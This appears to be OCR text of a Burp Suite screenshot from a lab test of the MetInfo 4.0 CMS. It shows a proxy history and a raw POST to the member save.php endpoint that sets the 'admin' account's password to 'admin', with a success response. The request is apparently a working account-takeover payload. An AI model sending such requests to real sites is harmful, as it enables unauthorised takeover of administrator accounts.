 # Host Method URL Params Edited Status code Length MIME type Extension Title Comment
89 http://192.168.80.139 GET /metInfo4.0/member/editor.php?lan... ✓ 200 5535 HTML php
90 https://track.mituo.cn GET /js/track.js script js
91 http://192.168.80.139 POST /metInfo4.0/member/save.php?actio... ✓ 200 318 HTML php
92 http://192.168.80.139 GET /metInfo4.0/member/basic.php?lang... ✓ 302 255 HTML php
93 http://192.168.80.139 GET /metInfo4.0/member/login_member.... ✓ 200 2793 HTML php 会员登录--某某公司网站
94 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
95 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
96 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
97 https://passwordsleakcheck-p... POST /v1/leaks:lookupSingle ✓
98 http://192.168.80.139 GET /metInfo4.0/admin/login/login.php 200 3599 HTML php MetInfo企业网站管理系...
101 http://192.168.80.139 POST /metInfo4.0/admin/login/login_chec... ✓ 200 308 HTML php
102 http://192.168.80.139 GET /metInfo4.0/admin/login/login.php 200 3599 HTML php MetInfo企业网站管理系...
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.139/metInfo4.0/member/editor.php?lang=cn
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp95780_think_template=default; PHPSESSID=em5og2g4nu58q2o58vjco2sj80
14 Connection: close
15
16 useid=admin&lang=cn&pass1=admin&pass2=admin&realname=&sex=1&tel=&mobile=&email=
1%40qq.com&qq=&msn=&taobao=&admin_introduction=%E5%88%9B%E5%A7%8B%E4%BA%BA&companyname
=&companyfax=&companycode=&companyaddress=&companywebsite=&Submit=
%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Sep 2023 08:05:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <script type='text/javascript'>
alert('操作成功!');
location.href='basic.php?lang=cn';
</script>
Search... 0 matches
INSPECTOR